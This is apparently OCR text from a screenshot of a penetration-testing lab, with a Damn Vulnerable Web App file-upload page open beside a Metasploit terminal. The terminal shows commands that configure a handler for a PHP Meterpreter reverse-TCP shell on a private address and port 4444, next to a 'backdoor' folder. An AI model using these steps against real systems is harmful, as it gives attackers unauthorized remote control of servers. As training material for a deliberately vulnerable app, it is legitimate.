 Applications Places System
Mon Dec 18, 11:24 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Upload - Mozilla Firefox
root@root: ~
File Edit View Terminal Help
=[ metasploit v4.0.0-release [core:4.0 api:1.0]
+ -- --=[ 716 exploits - 361 auxiliary - 68 post
+ -- --=[ 226 payloads - 27 encoders - 8 nops
=[ svn r13462 updated 2331 days ago (2011.08.01)
Warning: This copy of the Metasploit Framework was last updated 2331 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
<< back | track 5
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.104
LHOST => 192.168.1.104
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.104:4444
[*] Starting the payload handler...
root@root: ~/backdoor
root@root: ~
Damn Vulnerable Web ...